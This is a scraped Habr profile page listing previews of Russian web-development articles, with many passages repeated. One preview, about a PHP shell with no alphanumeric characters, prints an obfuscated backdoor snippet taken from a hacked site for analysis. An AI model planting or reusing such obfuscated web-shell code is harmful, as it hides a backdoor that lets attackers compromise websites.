Некоторое время назад я гуглил интернет по поводу “REST vs SOAP”, прочитал пару статей и вроде бы все понял, но не почувствовал от этого никакого удовлетворения. Что-то было не так, то ли я не почувствовал основную идею, то ли просто читал, одновременно слушая новый музон и думая о новой фиче в проекте. Как появилось время, решил восполнить этот пробел, заодно написав полезную статью по этому поводу.
Руслан @Sect0R
PHP, Angular, VueJS
Десятка лучших консольных команд
2 min

198K В данном посте я расскажу о наиболее интересных командах, которые могут быть очень полезны при работе в консоли. Однозначных критериев определения какая команда лучше другой — нет, каждый сам для своих условий выбирает лучшее. Я решил построить список команд на основе наиболее рейтинговых приемов работы с консолью от commandlinefu.com, кладовой консольных команд. Результат выполнения одной из таких команд под Linux приведен на картинке. Если заинтересовало, прошу под кат.
В данном посте я расскажу о наиболее интересных командах, которые могут быть очень полезны при работе в консоли. Однозначных критериев определения какая команда лучше другой — нет, каждый сам для своих условий выбирает лучшее. Я решил построить список команд на основе наиболее рейтинговых приемов работы с консолью от commandlinefu.com, кладовой консольных команд. Результат выполнения одной из таких команд под Linux приведен на картинке. Если заинтересовало, прошу под кат.+310
Как сделать собственный видео-плеер на HTML5 Video
9 min
198KTutorial
Ранее мы уже рассмотрели общие вопросы использования HTML5 Audio и Video и начали погружаться в детали, начав с задачи определения поддержки браузером нужного кодека. Сегодня мы рассмотрим задачу создания собственного видео-плеера на HTML5 Video.


Напомню, что video-элемент сам по себе уже обеспечивает необходимый набор контролов для управления проигрыванием. Чтобы была видна панель управления воспроизведением, достаточно указать атрибут controls.
Однако, как я отмечал в вводной статье, со стандартными контролами есть проблема, которая заключается как раз в том, что выглядят они нестандартно. Другими словами, в каждом браузере они выглядят по-своему (проверить, как выглядят контролы в разных браузерах, можно на примере Video Format Support на ietestdrive.com — просто откройте его в двух-трех различных браузерах).

Напомню, что video-элемент сам по себе уже обеспечивает необходимый набор контролов для управления проигрыванием. Чтобы была видна панель управления воспроизведением, достаточно указать атрибут controls.
<video src="trailer_480p.mp4" width="480" height="270" poster="poster.gif" controls />Однако, как я отмечал в вводной статье, со стандартными контролами есть проблема, которая заключается как раз в том, что выглядят они нестандартно. Другими словами, в каждом браузере они выглядят по-своему (проверить, как выглядят контролы в разных браузерах, можно на примере Video Format Support на ietestdrive.com — просто откройте его в двух-трех различных браузерах).
+69
Google Maps API: схема проезда, анимация и стилизация
4 min
78K
Многие из нас часто вставляют на свои сайты карты. Обычно, это карта на странице контактов с единственным маркером, которым отмечено место офиса. Но иногда у заказчика включается фантазия и начинается «творчество». В свое время я потратил много времени, чтобы разобраться в постоянно меняющемся Google Maps API и хочу поделиться с вами своими наработками для решения обычных проблем с картами, которые выходят за рамки одного маркера.
Все, что описано ниже, можно узнать внимательно читая документацию GMaps API. Предполагается, что читатель уже умеет внедрять карту, подключать API и ставить маркер. Статья не претендует на полноту изложения, но может быть полезна начинающим пользователям Google Maps API.
+20
Petrovich просклоняет русские имена
3 min
65KВам часто приходится иметь дело со склонением имён пользователей на русском языке? При рассылке писем, при отображении страниц и упоминаний, при генерации рекламных объявлений? Скорее всего, приходится изворачиваться и писать все сообщения в именительном падеже — Иванов Пётр Сергеевич.
Это не всегда удобно, не всегда красиво, не всегда уместно. Русский язык одарён богатой морфологией, которая несколько затрудняет его автоматическую обработку. Всем известно, что антропонимы, как полагается именам существительным, подчиняются всем правилам словообразования.
Для решения этой проблемы при использовании Ruby существует Petrovich — удобная легковесная библиотека для автомагического склонения русскоязычных имён, фамилий и отчеств.

Это не всегда удобно, не всегда красиво, не всегда уместно. Русский язык одарён богатой морфологией, которая несколько затрудняет его автоматическую обработку. Всем известно, что антропонимы, как полагается именам существительным, подчиняются всем правилам словообразования.
Для решения этой проблемы при использовании Ruby существует Petrovich — удобная легковесная библиотека для автомагического склонения русскоязычных имён, фамилий и отчеств.

+149
CSS спрайты: основные техники и полезные инструменты
3 min
246KTutorial
Использование CSS-спрайтов на сайте позволяет повысить производительность и грамотно организовать элементы интерфейса.

Sprite Sheet — это одно большое изображение мелких графических элементов сайта, например иконок или кнопок. И благодаря CSS можно отображать каждый элемент отдельно.

Sprite Sheet — это одно большое изображение мелких графических элементов сайта, например иконок или кнопок. И благодаря CSS можно отображать каждый элемент отдельно.
+66
Несколько интересностей и полезностей для веб-разработчика (выпуск 4)
3 min
41KДоброго времени суток, уважаемые хабравчане. За последнее время я увидел несколько интересных и полезных инструментов/библиотек/событий, которыми хочу поделиться с Хабром.
 Pace.js — это самый простой способ (документация здесь) добавить к вашему проекту прогресс бар. Для Pace существует несколько тем, которые описываются только на CSS. От Hubspot есть еще два универсальных проекта на GitHub: Vex и Messenger — «Dialogs for the 21st century» и «Alerts for the 21st century» соответственно. Рекомендую.
Pace.js — это самый простой способ (документация здесь) добавить к вашему проекту прогресс бар. Для Pace существует несколько тем, которые описываются только на CSS. От Hubspot есть еще два универсальных проекта на GitHub: Vex и Messenger — «Dialogs for the 21st century» и «Alerts for the 21st century» соответственно. Рекомендую.
 Flat UI Free 2.1
Flat UI Free 2.1
Популярный информационный ресурс Designmodo опубликовал на GitHub обширный набор элементов интерфейса в стилей трендового плоского дизайна. Об этом еще в марте писал хабраюзер ilya42. А на этой недели проект обновился до версии 2.1. Теперь в Flat UI есть поддержка Bootstrap 3, появился ряд новых элементов, иконок, обновилились шрифты. Количество старов уже больше 5000.
 Framer
Framer
Потрясающее изобретение разработчика Koen Bok. Framer — это бесплатный инструмент для прототипирования интерактивных и анимационных интерфейсов. Приложение синхронизируется с Photoshop, нарезает слои макета на .png (конечно же для верстки придется немного порезать руками, но все зависит от педантичности дизайнера к макету) и все верстает на z-index и trasnform matrix3d. А интерактив и анимацию дизайнеры добавят с помощью этого простого синтаксиса прямо в браузере (к сожалению только Chrome). PSD.Logo, PSD.OverviewButton — это имена PNG файлов. Говоря о разработчике Framer, хочется также упомянуть про его проект Cactus — генератор статистических сайтов на Python использующий Django template.
 Pace.js — это самый простой способ (документация здесь) добавить к вашему проекту прогресс бар. Для Pace существует несколько тем, которые описываются только на CSS. От Hubspot есть еще два универсальных проекта на GitHub: Vex и Messenger — «Dialogs for the 21st century» и «Alerts for the 21st century» соответственно. Рекомендую.
Pace.js — это самый простой способ (документация здесь) добавить к вашему проекту прогресс бар. Для Pace существует несколько тем, которые описываются только на CSS. От Hubspot есть еще два универсальных проекта на GitHub: Vex и Messenger — «Dialogs for the 21st century» и «Alerts for the 21st century» соответственно. Рекомендую.  Flat UI Free 2.1
Flat UI Free 2.1Популярный информационный ресурс Designmodo опубликовал на GitHub обширный набор элементов интерфейса в стилей трендового плоского дизайна. Об этом еще в марте писал хабраюзер ilya42. А на этой недели проект обновился до версии 2.1. Теперь в Flat UI есть поддержка Bootstrap 3, появился ряд новых элементов, иконок, обновилились шрифты. Количество старов уже больше 5000.
 Framer
FramerПотрясающее изобретение разработчика Koen Bok. Framer — это бесплатный инструмент для прототипирования интерактивных и анимационных интерфейсов. Приложение синхронизируется с Photoshop, нарезает слои макета на .png (конечно же для верстки придется немного порезать руками, но все зависит от педантичности дизайнера к макету) и все верстает на z-index и trasnform matrix3d. А интерактив и анимацию дизайнеры добавят с помощью этого простого синтаксиса прямо в браузере (к сожалению только Chrome). PSD.Logo, PSD.OverviewButton — это имена PNG файлов. Говоря о разработчике Framer, хочется также упомянуть про его проект Cactus — генератор статистических сайтов на Python использующий Django template.
+66
Расширения Firefox для веб-разработки на все случаи жизни
6 min
57KTranslation
Исторически сложилось так, что Firefox пользуется широкой популярностью среди веб-разработчиков благодаря его расширяемости через подключение всевозможных плагинов и дополнений, написанных сторонними разработчиками. Идея выделения функционала в расширения позволила решать массу всевозможных задач прямо в браузере, не прибегая к внешним инструментам.
Безусловно в этом списке вы обязательно найдёте уже знакомые расширения, однако огромный пласт полезных расширений всегда остаётся в стороне. Так что приготовьтесь установить ещё парочку расширений! :)
Перед началом списка было бы неправильно не упомянуть об инструментах, уже встроенных в Firefox. Здесь речь идёт о тех самых инструментах разработки в Firefox Aurora 10 и том функционале, который сегодня можно найти в любом современном браузере.
При разработке интерфейса этих инструментов было перепробовано множество подходов и решений. В результате получился довольно приятный интерфейс, который любой желающий может испробовать, установив Firefox Aurora (хм, вы ещё его не поставили?)

Ну а под катом вас ждёт огромный перечень расширений, который обязательно окажется полезным для любого веб-разработчика.
Безусловно в этом списке вы обязательно найдёте уже знакомые расширения, однако огромный пласт полезных расширений всегда остаётся в стороне. Так что приготовьтесь установить ещё парочку расширений! :)
Встроенные инструменты разработки в Firefox
Перед началом списка было бы неправильно не упомянуть об инструментах, уже встроенных в Firefox. Здесь речь идёт о тех самых инструментах разработки в Firefox Aurora 10 и том функционале, который сегодня можно найти в любом современном браузере.
При разработке интерфейса этих инструментов было перепробовано множество подходов и решений. В результате получился довольно приятный интерфейс, который любой желающий может испробовать, установив Firefox Aurora (хм, вы ещё его не поставили?)

Ну а под катом вас ждёт огромный перечень расширений, который обязательно окажется полезным для любого веб-разработчика.
+177
Linux pipes tips & tricks
8 min
195KTutorial
Pipe — что это?
Pipe (конвеер) – это однонаправленный канал межпроцессного взаимодействия. Термин был придуман Дугласом Макилроем для командной оболочки Unix и назван по аналогии с трубопроводом. Конвейеры чаще всего используются в shell-скриптах для связи нескольких команд путем перенаправления вывода одной команды (stdout) на вход (stdin) последующей, используя символ конвеера ‘|’:
cmd1 | cmd2 | .... | cmdN
Например:
$ grep -i “error” ./log | wc -l
43
grep выполняет регистронезависимый поиск строки “error” в файле log, но результат поиска не выводится на экран, а перенаправляется на вход (stdin) команды wc, которая в свою очередь выполняет подсчет количества строк.
Логика
Конвеер обеспечивает асинхронное выполнение команд с использованием буферизации ввода/вывода. Таким образом все команды в конвейере работают параллельно, каждая в своем процессе.
Размер буфера начиная с ядра версии 2.6.11 составляет 65536 байт (64Кб) и равен странице памяти в более старых ядрах. При попытке чтения из пустого буфера процесс чтения блокируется до появления данных. Аналогично при попытке записи в заполненный буфер процесс записи будет заблокирован до освобождения необходимого места.
Важно, что несмотря на то, что конвейер оперирует файловыми дескрипторами потоков ввода/вывода, все операции выполняются в памяти, без нагрузки на диск.
Вся информация, приведенная ниже, касается оболочки bash-4.2 и ядра 3.10.10.
Простой дебаг
Утилита strace позволяет отследить системные вызовы в процессе выполнения программы:
$ strace -f bash -c ‘/bin/echo foo | grep bar’
....
getpid() = 13726 <– PID основного процесса
...
pipe([3, 4]) <– системный вызов для создания конвеера
....
clone(....) = 13727 <– подпроцесс для первой команды конвеера (echo)
...
[pid 13727] execve("/bin/echo", ["/bin/echo", "foo"], [/* 61 vars */]
.....
[pid 13726] clone(....) = 13728 <– подпроцесс для второй команды (grep) создается так же основным процессом
...
[pid 13728] stat("/home/aikikode/bin/grep",
...
+89
PHP-шелл без единого буквенно-цифрового символа
1 min
89KВчера в блоге компании Sucuri появился любопытный вопрос: некий владелец сайта, обнаружив его взломанным, был немало удивлён, обнаружив следующий злонамеренный код; что именно он делает?
Как видно, в коде нет ни вызовов функций, ни вообще какого-либо буквенно-цифрового символа.
@$_[]=@!+_; $__=@${_}>>$_;$_[]=$__;$_[]=@_;$_[((++$__)+($__++ ))].=$_;
$_[]=++$__; $_[]=$_[--$__][$__>>$__];$_[$__].=(($__+$__)+ $_[$__-$__]).($__+$__+$__)+$_[$__-$__];
$_[$__+$__] =($_[$__][$__>>$__]).($_[$__][$__]^$_[$__][($__<<$__)-$__] );
$_[$__+$__] .=($_[$__][($__<<$__)-($__/$__)])^($_[$__][$__] );
$_[$__+$__] .=($_[$__][$__+$__])^$_[$__][($__<<$__)-$__ ];
$_=$
$_[$__+ $__] ;$_[@-_]($_[@!+_] );
Как видно, в коде нет ни вызовов функций, ни вообще какого-либо буквенно-цифрового символа.
+91
Не AdMob-ом единым. Обзор интересных рекламных сетей и не только
9 min
68KПри разработке игр или приложений у каждого девелопера возникают вопросы о монетизации. Естественно сразу же приходит на ум AdMob, хотя таких систем намного больше, и возможно, в некоторых случаях имеет смысл даже отказаться от него. Ведь баннерная реклама обычно достаточно навязчива и “бьет наугад”, куда интересней более персонализированная реклама, в таком случае и рекламодатель, паблишер и самое главное конечный пользователь останутся в выигрыше.
Мы составили список необычных рекламных систем, которые могут помочь разработчикам в монетизации их приложений. А также краткий обзор услуг и цен для рекламодателей.

Мы составили список необычных рекламных систем, которые могут помочь разработчикам в монетизации их приложений. А также краткий обзор услуг и цен для рекламодателей.

+20
Структуры данных, PHP. Часть вторая
11 min
41KTutorial
Translation
Продолжаю совмещать приятное с полезным и переводить. Сегодня речь зайдет о кучах (heaps) и графах. Как обычно, материал скорее подойдет новичкам — большая часть информации, если не вся, уже где-то так или иначе освещалась.
В конце прошлой статьи затрагивались деревья, поэтому начнем с кучи, поскольку между кучей и деревьями есть общие корни. Затем перейдем к графам и реализуем алгоритм Дейкстры.
UPD: Добавил сравнение производительности
В конце прошлой статьи затрагивались деревья, поэтому начнем с кучи, поскольку между кучей и деревьями есть общие корни. Затем перейдем к графам и реализуем алгоритм Дейкстры.
UPD: Добавил сравнение производительности
+21
Структуры данных, PHP
9 min
86KTutorial
Translation
Данный пост является переводом и предназначен для новичков. Ну или для тех, кто забыл лекции с начальных курсов своих вузов. Скорее всего, данный материал уже попадался на хабре в той или иной модификации, но здесь упор на PHP и его особенности.
Структуры данных или Абстрактный Тип Данных (ADT) — это модель, определенная как некий набор операций, которые могут быть применены к самой себе и ограничена тем, какой результат дают эти операции.
Большинство из нас сталкиваются со стеком и очередью в повседневной жизни, но что общего между очередью в супермакете и структурой данных? В этом мы и попробуем разобраться в данной статье, где также будут описаны деревья.

UPD: s01e02
Структуры данных или Абстрактный Тип Данных (ADT) — это модель, определенная как некий набор операций, которые могут быть применены к самой себе и ограничена тем, какой результат дают эти операции.
Большинство из нас сталкиваются со стеком и очередью в повседневной жизни, но что общего между очередью в супермакете и структурой данных? В этом мы и попробуем разобраться в данной статье, где также будут описаны деревья.

UPD: s01e02
+31
Несколько интересностей и полезностей для веб-разработчика (выпуск 2)
3 min
83KДоброго времени суток, уважаемые хабравчане. За последнее время я увидел несколько интересных и полезных инструментов/библиотек/событий, которыми хочу поделиться с Хабром.

С помощью данного сервиса вы сможете сверстать кроссбраузерный отзывчивый макет за 55 минут. Очень красивый и удобный интерфейс. Идеальное решение для веб-дизайнеров, 26 000 из которых уже используют Webflow. Для создания двух проектов сервис бесплатный, а в дальнейшей перспективе вас ждут вполне демократичные цены. Инструмент реально «крутой».
Если Вам GUI для верстки не комильфо сам по себекак для меня, все равно рекомендую зарегистрироваться и экспортировать парочку responsive макетов. А еще есть простой генератор отзывчивого лэйаута и Responsive Patterns.
Функциональный и простой инструмент для создания параллакс эффекта.
Webflow

С помощью данного сервиса вы сможете сверстать кроссбраузерный отзывчивый макет за 55 минут. Очень красивый и удобный интерфейс. Идеальное решение для веб-дизайнеров, 26 000 из которых уже используют Webflow. Для создания двух проектов сервис бесплатный, а в дальнейшей перспективе вас ждут вполне демократичные цены. Инструмент реально «крутой».
Если Вам GUI для верстки не комильфо сам по себе
Parallax.js
Функциональный и простой инструмент для создания параллакс эффекта.
+104
AndEngine GLES2 — Живые обои
4 min
14KTutorial
Зимой прошлого года (скорее всего в солнечный день:) я заинтересовался графической библиотекой AndEngine, так как захотелось поработать с двумерной графикой на мобильном телефоне (с использованием OpenGL), и это решение мне показалось наиболее интересным и доступным. Сделав несколько графических приложений, я решил создать живые обои, тем более что в поставке с AndEngine идёт специальная библиотека для создания таковых. Теперь поделюсь своим опытом создания живых обоев с вами.
Специально для этого я подготовил проект (обладает обильными комментариями), «шаблон» для показа принципа работы живых обоев.

Специально для этого я подготовил проект (обладает обильными комментариями), «шаблон» для показа принципа работы живых обоев.

+4
Дайджест новостей из мира мобильной разработки за последнюю неделю №22 (26 августа — 1 сентября 2013)
3 min
10KМы, наконец, все вернулись из отпусков, и продолжаем выпуск наших дайджестов. На этой неделе писали о том, как легально работать с Google Play, Unity 3D стал 2D и предложил ряд новых сервисов, США теряют свое лидерство на рынке приложений — он становится поистине глобальным.


+9
Подборка полезного для любителей Twitter Bootstrap
2 min
250KВ подборке сервисы, плагины, темы и другие полезности, облегчающие работу с Twitter Bootstrap.
BootSwatchr — быстрая стилизация Twitter Bootstrap.

Стилизация
BootSwatchr — быстрая стилизация Twitter Bootstrap.

+238
10 самых популярных видео докладов с 404фест 2012
4 min
29K
Как вы знаете, мы тут в своей Самаре каждый год проводим Фестиваль 404, куда приезжают разные люди и делятся опытом. Мы этот процесс записываем на видео и выкладываем совершенно бесплатно на свой канал youtube. Предлагаем подборку самых популярных видео докладов за прошлый год.
+39
Посты-рекордсмены
5 min
105KНа Хабре я недавно (чуть меньше месяца), до этого Хабр практически не читал. Пришёл, огляделся, походил по тематическим «хабам», почитал «Лучшее за всё время», просмотрел статьи отдельных, заинтересовавших меня персонажей и понял, что для того, чтобы получше понять, как живёт и чем дышит это замечательное сообщество, мне придётся Хабр распарсить и позадавать ему разные вопросы. К тому же, раз уж в своих статьях я писал в основном об автореферентности в разных её проявлениях, как не написать на Хабре статью о Хабре?
Посмотрю, интересно ли это всё кому-либо кроме меня. Если интересно, напишу ещё несколько постов, идей и материала для этого более чем достаточно.
Если я ничего не пропустил в интерфейсе сайта, единственные списки самых-самых, которые можно посмотреть — это общий рейтинг пользователей и список статей, т.н. «Лучшее за всё время». Оба списка отсортированы по рейтингу (пользователей и статей, соответственно). Между тем, существует ещё куча параметров, по которым было бы интересно всё отранжировать.
Посмотрю, интересно ли это всё кому-либо кроме меня. Если интересно, напишу ещё несколько постов, идей и материала для этого более чем достаточно.
Если я ничего не пропустил в интерфейсе сайта, единственные списки самых-самых, которые можно посмотреть — это общий рейтинг пользователей и список статей, т.н. «Лучшее за всё время». Оба списка отсортированы по рейтингу (пользователей и статей, соответственно). Между тем, существует ещё куча параметров, по которым было бы интересно всё отранжировать.
+189
Оптимизация сайта для планшетов
3 min
61KTutorial
Интернет меняется, появляется все больше устройств с отличными от десктопа размерами экранов. Продажи планшетов постоянно растут, а это значит, что сегодня нельзя пренебрегать пользователями, использующих эти девайсы, необходимо оптимизировать сайты для удобного просмотра на планшетах.
Можно менять дополнительные символы виртуальной клавиатуры на необходимые в каждом конкретном случае. Например при наборе обычного текста видим знаки препинания:

Ускорение набора текста с помощью добавления спецсимволов
Можно менять дополнительные символы виртуальной клавиатуры на необходимые в каждом конкретном случае. Например при наборе обычного текста видим знаки препинания:

+89
Information
- Rating
- Does not participate
- Location
- Беларусь
- Date of birth
- Registered
- Activity
Specialization
Fullstack Developer, Database Architect
Lead
From 6,000 $
JavaScript
Vue.js
Node.js
PHP
Laravel
MySQL
Redis
Nginx
Docker
MongoDB